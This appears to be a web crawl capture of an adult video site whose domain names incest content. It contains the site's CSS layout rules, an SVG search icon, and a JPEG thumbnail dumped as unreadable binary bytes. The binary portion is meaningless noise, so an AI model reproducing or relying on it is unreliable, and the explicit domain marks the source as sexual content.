  font-size: 0;
  text-align: center;
  margin: 0 -2px;
}
.thumb{
  position: relative;
  color:#a3a3a3;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 240px;
  margin: 1px;
  padding: 2px;
  border: 1px solid #3c3c3c;
  border-radius: 5px;
}
.thumb:hover > div{
  border: 1px solid #8d8d8d;
}
.thumb .img {
  position: relative;
}
.thumb img{
  border-radius: 5px 5px 0px 0px;
  display: block;
}
.thumb:hover img{
  opacity: 0.5;
}
.thumb .label{
  position: absolute;
  top: 9px;
  left: 9px;
  text-transform: uppercase;
  color: #ffffff;
}
.thumb .t{
  font-size: 18px;
}
.thumb .m{
  font-size: 10px;
  padding-top: 5px;
  display: none;
}
.thumb:hover .m{
  display: block;
}
.thumb .d{
  font-size: 12px;
  line-height: 14px;
  height: 28px;
  margin: 5px 2px;
  overflow: hidden;
  color: #fff;
  position: relative;
  padding-right: 40px;
}
.thumb:hover .d{
  color: #D55DB6;
}
.thumb .n{
  font-size: 18px;
  line-height: 18px;
  height: 20px;
  margin: 5px 2px;
  overflow: hidden;
  color: #ffffff;
}
.thumb:hover .n{
  color: #D55DB6;
}
.thumb .v{
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  padding-top: 13px;
  background: url(img/eye.svg) no-repeat center 3px;
  font-size: 10px;
  color: #767676;
  text-align: center;
}
.thumb .ti{
  position: absolute;
  bottom: 3px;
  right: 3px;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  font-size: 10px;
  padding: 5px;
}
.thumb .tags{
  font-size: 12px;
  line-height: 20px;
  height: 20px;
  padding: 5px;
  overflow: hidden;
  text-align: center;
  padding: 5px;
}
.thumb .tags a{
  margin-bottom: 4px;
  padding: 0 5px;    
  display: inline-block;
  position: relative;
  color:#D55DB6;
  background: #191919;
  border-radius: 3px;
}
.thumb .tags a:hover{
  color:#ffffff;
  background: #D55DB6;
}
/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: center;
}
.nav-box .pages{
  font-size: 14px;
  line-height: 14px;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 5px 1px;
  padding: 12px 15px;
  color:#ffffff;
  background: #3B0330;
  border-radius: 20px;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #ff0036;
}
.nav-box .prev,
.nav-box .next{
  background: transparent;
}
.nav-box .prev i,
.nav-box .next i{
  display: inline-block;
  width: 21px;
  height: 21px;
}
.nav-box .prev i{
  background: url(img/arrow_left.svg);
}
.nav-box .next i{
  background: url(img/arrow_right.svg);
}
/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
}
.list-box ul {
  list-style-type: none;
  font-size: 12px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 1px 5px;
  padding: 9px 5px;
  color:#ffffff;
  position: relative;
}
.list-box ul li a:hover{
  text-decoration: none; 
  color:#ff0036;
}
.list-box.nums ul li a{
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  border-left: 1px solid #3c3c3c;
  color: #3c3c3c;
  font-size: 10px;
  line-height: 10px;
  padding-left: 5px;
  margin-left: 5px;
  text-align: center;
  max-width: 29%;
  overflow: hidden;
}
.list-box.nums ul li:hover span{
  color: #ffffff;
}
/* --------------- /top list styles ---------*/

/* --------------- title box styles ---------*/
.title-box{
  color:#ffffff;
  position: relative;
  font-size: 14px;
  line-height: 28px;
  margin: 5px 0;
  padding: 0;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  display: inline-block;
  font-weight: normal;
  font-size: 20px;
  line-height: 28px;
  position: relative;
  padding-left: 28px;
  background: url(img/video.svg) no-repeat left center;
}
/* --------------- /title box styles ---------*/

/* --------------- tags styles ---------*/
.tags-box{
  font-size: 12px;
  line-height: 12px;
  text-transform: capitalize;
  color: #b6b6b6;
  margin: 15px 0;
}
.tags-box a{
  margin-bottom: 4px;
  display: inline-block;
  margin: 2px 1px;
  padding: 5px 10px;
  color:#D55DB6;
  background: #191919;
  border-radius: 3px;
}
.tags-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #D55DB6;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-right: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}
.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index: 20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color:#E6A338;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-page .tags-box{
  margin: 7px 0;
}
.video-info{
  font-size: 12px;
  line-height: 22px;
  color: #767676;
  padding: 12px 0;
}
.video-info .info{
  font-size: 10px;
  color: #767676;
}
.video-info .info span{
  font-size: 14px;
  color:#E6A338;
}
/* --------------- /video embed styles ---------*/

/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#ffffff;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}


/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1236px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1270px){
  .page-layout{
    max-width: 988px;
  }
  .video-ad{
      height: 510px;   
  }
  .video-page-wrapper{
      min-height: 510px;
  }
}
@media only screen and (max-width: 1230px){
  .header .page-layout {
    flex-wrap: wrap;
  }
}
@media only screen and (max-width: 1024px){
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
      padding-right: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box-spase{
    display: none;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
      width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
  .related{
    float: none;
    width: 100%;
    margin: 0;
    padding: 15px 0;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
      width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .header .logo-box{
      margin: 0 auto;
  }
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
    .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: image/svg+xml
request_url: https://amateurincest.org/img/search.svg
body_size: 499
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="17px" height="17px"
	 viewBox="0 0 17 17" enable-background="new 0 0 17 17" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="16.353" width="16.181" bottomLeftOrigin="true" x="0.521" y="-16.473"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="search">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#CCCCCC" d="M16.379,13.487l-2.822-2.554
			c0.659-1.081,1.058-2.342,1.058-3.704c0-3.926-3.155-7.109-7.047-7.109c-3.892,0-7.047,3.183-7.047,7.109s3.155,7.109,7.047,7.109
			c1.202,0,2.315-0.332,3.305-0.867l3.034,2.746c0.391,0.354,0.982,0.337,1.321-0.037l1.245-1.376
			C16.812,14.431,16.77,13.841,16.379,13.487z M7.568,12.089c-2.649,0-4.797-2.148-4.797-4.797c0-2.649,2.148-4.797,4.797-4.797
			c2.649,0,4.797,2.148,4.797,4.797C12.365,9.941,10.217,12.089,7.568,12.089z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://amateurincest.org/thumbs/148/2705852733003537148_0.v1572036780
body_size: 22100
content:
���� JFIF  H H  �� C 			





	


�� C


















































��  � � ��             	
 �� I    !1A"Qa	q2B��
#Rb��r�$3C����%c��5Ss�����             �� :     !1AQaq��"����2��#BRb�r�$3���   ? ��yT�l��H�,��&u�~@�שU	)ʗ��5g�T����_�d�gH�����s-X%�Ĩ���_�V�؄���eYnZ���;�yl%��Iʓ��**7��FML��&�B��:ME4�.F�h�F�&$6��H*?���p�CyR��B���s�di(�楆������ܟ����+���O{�ܡ�r]#u�HU��y�G���%-6L&�բ�i-��l4��L��]Z I��(J� ��5�%#��ٟ�g㝽Bᾫ�v��B��{;� ��3�y��	�t:װ-��c`��������ѹ���� s>��[+M�o��'q1Ýo/�7̩�.�>��S�I-<�v�>���c7^�U6�-�����ѵ��3�$���y�.�2�Q�D��\yp�8ĸ�'�ۨQJ�}�6�J�����V:H��,F��%xM�R-k���TN $Z�R/���2�.D�b�4�^i�nm�'h�SQ�J��RX����ùB{A%ow�����	�t��S�*Z�[\��Z<�<p?�n|Þ�I8	;�Z�rn<��1Ύ�ݟ.KP٩4�`��p=:b�x,$���Ul4�r�w����	Dic�TK�����|g��]F��5�^�T��j��X�S7�աo������kC�J��|��X�G�~���MI�[��H�7����`���f�`Ê� i`x�M�#�m��M	�	��HH�4�:[�[r��ڙ��,�G3��߈k�z����`�\�]�,�-L�|���n34�Y�U���LD��$s Q�_,���A�X��?p?�/�X8��h��$l�7�5&4��	֦�ms8�Ԕ���O��sE�'��_	uQ����A�����r���?��Ok�O���\@Rɨ<�J�Sv�s���JM-܂��#�� ��U���H[�B��sM��lȧ1嶢;6�.�̤(��^�E����m�F�� �W8ܛ"�fA�5��x�Bd��#�(��%'����@�d��ݶ� ژ���_�,Z��'��?_�'[����Zw)���2�"5�S�ok�� ~8���֎K�Vo�
y��$w8���Hl��1
��w���Bk{�o`�'�Th���]Q��1\��d5%��(6�B�V�!�
P��uL�T���;��]n�P�?�v�ڝJ8�2G�:#tZ$�M8�r����u��5���Y7�u�+,ըƣ�gDY#*��*I��BN(O<լ��=A�D�CK@x����q\�-տ�k�9�%��r��J�쩋��Q��4݁�!�VI�Xl/��9tꪨx]`�����p�Cx�� �79���.*�Y�%_��[s2$�ܲsnnt�+`IM���-.*�3��sv�����YՍ���S�HE�Q����fK�盡�X�W�X�ZZ�
L��N}.����}f������8�V����3I��{��A�Z�hZA��S���^�K�%;���d�VO`�p�أ/v�*hc2���֧e��;Ir�d���VY�ťӒ�k��Im*�������;&�v�(����#J�e�RP���)Q2 P�m��-,�� O|���%��_e���;t=˙,���.��V嘬�d�9�k��W?�Z~d��uc\=������+)�����A�
����7 �.��t�?5�Yn��M�['�uït�]�9��!d�k�t�VE���Ԭ�¾i%Hl!(+���ּ��ӕ�\��d�T�o�t��q�n����Z^��<�.���	h��l,�	�4"̃�PeQ�áD�%�+��q#�{0�Ũ�i`h�����6�R��>d��*�c�cX���RѼ�1ri�o�v?�|9�Q�p�,� S*[j��h�xD�m��&H�
�Y�H�1��s���d��ԓ�����E�_���aUr��V`U�5"m
��U�M�Z[� S{t���q7�hnIKp,��%�JK��X�:4�������]� �M�
���C4��-�k�lB�,�͓vr�qh�Bg��ʋ� S��}�d��C��ɐ��pm�1U7��W����$߮Apzn����a��.x���� �`}d��Nr'�A�5m��q�Ռ�Y���[(k�)a��y�y[����'�(��zp�e�'~��'��+eUX�Zl�d���{��?������C���D��=ԇ[����\=l��^��_Y5�C�*������
�j����\�.�KM.P�ȉ0*6o�c�|�� ���j�;���+l�Ҫ[�B-݃�/�'��տ����ԤV�%]�&�]_��t\�����]*�*ǡ`���F3��Q�}�]�?N�K��8��=���Pk�y��Jj� ��=o��%V�����"��]��t�l�H\�� 6��o�%\���Yx2��Z��8��u*����7-��<��e4|E�ԱJ>ʒ�LԞ\C�O����s/1������b/ȴl�R�n~�e2�+e�������Y�Eʋu+:�;����6 VԀQ�8-���$ծ.�i���2E50R���x��~)�}PF4^�S::;����`}���IRZ�F��9>�T�Vd?2a�����ҍ�s��E�>�L@V�E����Id��\B��I���&�}C2G�@�����#��6�će������,��������&nr���R��O�/7�$� ���'o��`�)x��U���Sn�	W3����1j'����,X)Fne��!�H��~��Q���,Wj=N�9�!Id>I�+�W�b��$�f�D-���(�\H����T�e+maHP�lq�ie�ud8ԊvIi��k�ZB��<�I,��� �9��v��a��U";����<b۩J��ړhvK���t���s��p &Y�%0�+W���E�"�-͐�i�U&S�n���׽�n*���G0����q@���T�`��94�l�Rn�"�RQ"K|�qp(��~WQ�Dv��>��-f�;K���ʙ�j�M̺�B�Y����f:ֵ��*� ĥs�R����� �����*�ê�y;�'��/�m��=��Q�G�*���S�<�PH��*U��$��)q�CX���<5X����Mʹ�e,� �O���'_�t����}@��]���*S0q�x
��L4{R�����*Uf��$L��u1#��($�|�mD�Uv�m�g�ǚ&�8g��\M�靏�9Y[u�0� �)�	m���+����IH[�
�	d��'��ʣ���k�h���'�� w���2�7j: ����$�������ɲ��H��e�]I(SN$�IP6) � �=�ͶvB��6;�챓�N��-7 d�Z���V=>�	��)��M��ԑ���kK��+�����m�O�x�'�ݔ[m�Pi�U��P�UGy2R�y�*��BP���L�����/'V��#g
�0)J����ULֹ���Q�w�љek/��~�URֵ��$�Rψ�g����5NCoKe�����f�P>C�o�Q섨�`43j�ͧ�c��9��4Z�h��GN�[����]`<�ߘ��a��|�R\��Ns���pܼ�+Z��D�֣�8b�Xa�6^Y,�M){�I��)<���h� �XzB '�EkÐ��6Á!D��g�����n��ārh��Vc9�<�z�]&,�$�d�s�O���H�"�EM��<��)�$z6����bPy���JVr\/ƈ�|Jb�G�MI��ͅ�&�8�f�J	&��]�N�!L$)	"����Hf<k���s࣊�*j�������3�l�0
b4/k�C��$}U���c�ʾ�������,�ϛz��M��TB��e6�Bm��O�����/��?�'�"f/u'|I�	�Q�������ug����W��/8�W:&�%+M))>d�'�Yi�8�b���]��*A��s�Yb�����7�6��Ѓp}�4�NշP����I��� [kb8rN$��he���9�鈉ʅ�DuJڍQ��YQ*�@�(�&,�-*}%����M�S�j���a4���d�z|{x��Z��h�Wc�~�9�<2���Hnbj����7,-��H������!h�o@B!�K#�^�Zr��uW"g�E����Y{(T��V��4�'A{�4��ͽ��|PkK�tj�b��F�� �E�:�:i�3�_Yx��Y�s��"̉X�*����RVzl/��2��I�ω$��Jb��������Ln[�f��}[�YA�嘞hU7���"�eĭ���,,w8����;�kC�����AV�y&�>"�3g7��#
�|-�I��޽j��~�9]�[��\�%/��K�a;_Ź� �� �X*�k� �����~�t&�88�'g{��ks��P���?� �My�ĖA�����Vm��5�
�v�)} �?�z�jtJ�L�ۖ�t�����x�f�ÿ�����k�j�R���=���:�$P��َ���t�_)�ks�.� �Ol�x�cwNh^��L�f�S���LzIf:ɰ�w��,2ܪ����ە'I�T9�A�'� ���`��{��0z��t�;`�K��hZ���_qէ������[�
wu�y��vKhH�n(씍������S�m=8�s�s�et4�4Ω�<,n��Ry ����8s�����^S�������B�2b�N�Y)��+��H�;����E��pn���׸w_2��Y�%ժx������Oy��Q}zYo�*����|\%l�}� u��8�&۩J��,�d���#W|#d�T[v9u�n���$	���8�j)Q�U��l]�bw��Th*m��=d#�vĢ�rzbU�CHW3m�!ÿ�er{�%А�{a�uӣY�Df��+�X����2��O4��ů�Ka�b;bF�����=�2�,�ܚ��|�G��+^'�3(�>T��@1�"(�U��$6�W�b��p�|Zv�C��g���p��C�勨�'�r�P3ʽ�U.]���U;��^��@���.�(�v��jU"��}l�]J��.���f���tF �`fO���[U��k�u\���bO�� tJ��ď� ���]�T����;U����>n�|���lG�>���*<�U�搏a�����e��'-����N͔$���U:w77Ó�j�բS����In@���m��0��QȦl�FO,+�����~t��m��1�R�T��[T�������)W�j@���c!���uFI� [�נ�P�C�GQ�8�\[˻��,��Y\K�*O[t�8}�3v���W�ș��G���%�VB�m�[���k�Ӑ��*�����U��2h��]יj0��vTv��̉jR�<IH��'�$  �3Z�1��79������M"�R���V60F�M����z��:��wf��)��r�2F��R�^y�~�O��Nظz�o�>�N��k��Gԟ�V��V�K�<͢��7��)�t��H&$��������%C�4m�1=�ǻs�9�0�Ҷx��v<:#�^� D�Ce�n��fʹ?��T59�4��E����ͶZ�_{�5�g�k�n8AyY��P9�X�|��[ P�������H&�/Ut���h�aɄ�[}�6�kM�Сb��`&�B��8G4�A���D���<�d��挊�ҥd���m�l�����ˬ � n���:#ѵ�׌H8o�7�>K]����Q���<V�c��X���B�Iv �G�=?p�����5QIk�
��X�Idz�hs���)�R �{�E��^�,��������<V�e�zl�9���M��XIR<�;^[wZ��1�J��^�H6=��.D��u���)ۃ�Zl)5U�O�\K�����::)���X�V�փꦬf��-Y�V�}^O_�8��O*>�d��#�M���I��s�yC/%�(�|ۃ�&����28�XcB��~�g��ی�;�XW���\{��
ؚҸ��
��*�C5�Ϩ�Ӽ�p���������2`߇����|a 7��DEM�IPlm�'��ƀ����4U�Hy
Q _��'҄�r��*QăeY�&�G��:v¦���O�i���H.���
�m��Y�x�:H�ٓ|����{���'+�fvK��i�|�Hb#~%A�O�ʝ#��Z��M�*m6������M���C�[FYL0��"��?�_{���W����2�#Q�Y�Tj��C���J��������+��!nDt<��I������Q��oSi.Q�(�O�Ih�]>BC���P;���ˤ����
�l��@���rP?�7d�����L�C�!8N׵�aol� ���V�K��Qx�/$�g7T��3^i����F����d�M)B��W0�� Kd�{�����s���أg�O�&C���|;�Ç��������V��ff�2Q/��P�ً=�&��U��k�"�򖤿��۷2��u�&�SǏ���?��֩����
�ƒ%FB���o��]�Շsx\�:�_h�c�¸q$i-7Q.�h�9R߉:\���_Tә(8Z}3R|De|�|k~�߂��Q׭�L�
��=-�m~;�n��:ER��}'�U�!$t]T�Ե'��c�C� n�w�cJ�U0�H� � ���k,�jB��Rlo�E��JQ1D��߮:�u�ꚁH����&Z�#�Bå���J�r�RĀS}�qˆʪn�IG8*Y+p�zL6��S�\���+��eȭ/�Q��F�h��Kb�]��T��`��R#HG ,n�퉬��l�,ѨuzԂ�~���"�d���1��]�o3[�LU��B~Ѷ������2�K�I%�[����������J�W�Ȧ�d�i�j=B���H$1J��!,E��<�Y	��M$�Վ���1����X��,�2V䩇��'-��'|L�U\�P����:�(��tɏ���Rz-b��=q˓�)2�F�T�W0���yX/{+�� o	8Nu3He��R��R�I�9���1\K��We @	���m�����c��k:s������*Z�o�� Su�?�{6�-�*�'����ݞۑ�{_��m��T�iv'�������՘��q����q�N��	�JB��yO㌕`�|gbƉƪ�X���0u3(�N�\���Y��'�:��e+.B��YJ̫ �r��;x��}�;r=�����yi�q�_���;���p�t���b:��EJV�����u�w$��}N4m����q��}V�P��f�����Vw���z�^S��nf���z�0�b�(��I�P��j�+Kx��T+T:nd�Ua�P|��=c۞�>��,Pն���pTUTƦ��d���Ь�Vnm99�m�E��9���",�=��V����7T��.5XK`��߮"�0आBҢma�,���S2�b�G�
du�*,�R�o6�R�)*)$ �	��&�h��\������^�U> �D�r�9()r+�F2�w*z8�OEJ7[#���/iz˃�=Y�'u�=~��zZ��״�RsoN���˖6�6^Re�n���]���\��@�s�H��| O�6?�\��g��n��`���RSO���9<Q
�m
���8�ɑU9-�nK�*�kc�)*�1.�J�`��,}��n�`����t�Kh,���q�s�v[VD��.�͒�i�;����9�X,kF˄�%R����\4����c%*W��� �T�5�Eݕ�V�Z�$�|f֑�p}�����MOi	9����!d�M��Ϛ��+9��ְ����g���$n��O|hZ.a�)l61��)J^}7?�z'��|8�&�(k.�ZԄ!..�y����8�pm�.i�?Om<������`�C��*/�����-4�$�M씤��`:�`nJ��.��_E� 5�n	��
3��ћs
��*T���ԡ��u6�\��)'t��q�ե�Ε��w���[�*#I@�\>#w�v@5z3E�f8�?�ԝք����H�@7��.jH^�[�#��[,N��>��]rn���Ț�I��1"|�D!�Ts(������/�p�Բ:��� X(�+�)�w7?e(#&�cܤ����C)Hjʺ��Pg�}���f�����6���"n������]?��OR!��#�oe��j�O5�U�����4)�[���Z�n�(�k��]]���$��;r���u�ٝ	`k�߲�TGD>&� #r|��H�<S��yNNB��M�
#�Y��l��=��iP�1����p<�/8������*��+������-�����I	>��i*�.^�S-�M��Kr�W0a��I�
��ꖟ�P��c����9[IpAGEWcpV|h~��\��C�^Jq�l��s�S�ǳ�S��: ��cu;�d��6��Ȧ�?�����SX�;MM0��4}GQ�q�d]b�&�ؔ��g�r��'��'���a��Y6*E�8䋻s9Qd��c�.�N���.��Z�*6�lrP.Q$�	KN,�� lrzZ��*B��`OC�\���Πe�_E��(W���Ԗ ]KM�Հ���ߗ{��ϲw^���k�����A�W�AcFB���u������9Ѐ����`1�`�J�$;.�R�������	�/�V#��.R^�|=������F��H������vR�Ze=]���A����p�Aō9�
�����T0R$!����r�ӆ��X�4�qE��g�����Jr#0=���a��h�P6��8 z�X�Py�O��Z�(��44w�1�\�f9h�Pί�Vt��	?�1U�q��~��#-`�_�t}�>���
�^4�q֎P�Y2#*�m!+I�G��E���Ol��x��i~�����Y��K�i�s#��A���D-w�b�u�z%kZ>�c�+i�n�� O��RPU�p���z����M�ۂ:�Z�)��s�Eݬכ҇\��X�Ґ�e8
s�x.�WX�ٰ:����;�KD����;�rY�Wqq`�Qz,1̿�z⤮h�!Os�Q^Ѧ<��c�U�\�R�,
}���8�P���#c��H�eBX��I"I��� ��_Jb�Er��͖ɷ04�P�r'LU� �j���@�@H��G�$)�J����jrF�n�[$6Y��A��8���n��vS�|�`�2l'S֡�5�� A=��' ��jIj+(�J6��=����)��-�Q2J#R`�B�u��)*��۷N��QV	^}]Bcq
`�u9�����*y8��T3���DK�&��{��`T��({5e�&2���mn�UN�B�rҠ�Uȍ��e�{���V�X�k(�C�b��1�q���V8��*�	�%�̏5�n�'�h��X˻���I�Z �j�����"��:;_z�q��h��;��0�����̧��MHh�S�1��@V�i=�M�����X�:&�}��O/��95{0�lr��X�c�J����~�7�%�Dp5" -!ƅ�k�rp7F5�S��R 6��d�޻aΑ�YK�p�(��Hd� m�Y�>��+C��El/�r��
s	�^|�_����$�; Y:(#fI�zȹG>�~e��4�'T��i�A�Q�-��?ʆ�6��;��K.q��q/�-:�/�x����jo�EC���YӪ,��::�t�͛�0J���m9�̸��Z8�?��˯��k>�e���9:���R��hT�CT�="cǎ�D�;{���I;��.d-h�50����$�̧�y�{?����M���Mk��~��^:S�,�\Qu]�^m!�m�tH%���p^6:�<���>��%�n,6�<��� ��?iR��CW��~�F�؎�k(x�&��Z���&B��W\2��e�fP"�/����E��}�r��n��z�f�6��tZ|�����<�l�4�P2&��6��X�dŐ<�h�RH؂C�iC8���]KUC?e&�ƭ��%Q���#��d$���3��* ��w����r�W@�n��4g�LO�Sqőbm���j��L���<O�D���[��j�T�
��4'��3WOڒ�䴔��b�j���ì��v�KC�]å�r�{ml|,a��G���Yg'.�����
��|DD�$P���<�GI����vP�0GN�]�7*���٠2�nkC�������P�Hӥh+̵8o!H�˞t�r�-Ͷ��:w��ج��z�v�O)v7�$h!>7T���3[[�@�� �)��9GR[�缦">��=@��Ab����� ��������+��mnR[ʹ�٪�-!������i� �\�=U2�K1���=GO˨�5��"0j���Ӽw}y��.��\�y9R�T�@:j e�%r�N�ԔZ�EL'�����o� ���=�b=�n�/N�c4��y~��F�=Ԣy�<�d���"�� ���sM<N�G ђN�K4�S�Z\� 9���� ��v��WY3��yf�ABO���}�A?�M��05�� ��8�?�߁�>KԴ���vBMBk�e����jn�|!8|��-K�3欦�<���� Q�R倏��^y�x���u���of#m�e����&���E)���קǒ�
���u��R��
A��
�u�M;�IC�+X� &��6>V>(���Ӻ3&��?����ǝǂ���2��k��r.��ʦ`�LPDZ]"�yw�ʑ�}Tl�܌H��%Uq&� ��Oѿ�Y�+4񭞓A�g'�_	s��(��L�R��͈@q@mΛ`�>�,��O����!:�4C���~O���'�߅<��-�MH˱Ԁ%??4�dw~B�u��%�E���B�Tj�ԟ�._$qS�򌐐��l���t��L��Hr�%�9�q~��Q{��Lu����oA�S;�Lʎ5/R��ڍ:b����a
R��H
X$����jo�fy���h[Q�F�����Z��t��덾�^%`�`�M9�HKvE�ԡ}�������%�QR�ezm��!I����г�]�HfdYL��1�h).$����P�F�e��u9`xsM�U�#dx\5ő���>�J���|E�x\���=�A}���3��'��V�j��Y��VN�ժl��~3�*ʹٺ�qBj�]f��P������I~b�9�@n��Ÿ"%�r<�>�O�2��6x���_\\e!p��T�Rl2W�2�G����n�ny78�V�N�t�;uf���s爚cm�a[^E��� ����uۆ��U�|E@Z�Îjʐכ�3>��*9K^��y�I���	�������PW�P�,
�*�;9dj]z�ndF�BI�<��'���1��+D��a��E3��5"�$2��`�cg�Ab&����J#�d�\(Z�
e��mD���
�7E�ꐙ~!K].:`L@�����*���w��X��l�Db�G�BvN�)nC$�m�؂~�����D�&��z-<22�u�Ɨ�.���:9*�� �xI���}�T�n�Ouv���cy��� H�m������:�	����;����(�l�B��k��b�+�����hR�{0GK�Hr5#�@?-*���"���=�<��]FG��&�d����z���֑)���]���oo�;֊�il��i�d����l��q�F�iy�r��vm�
�i[&"CjBZ��R�-��iw�p��nSNOЭ0��c� K��\���}wq��#a�{5P4/���
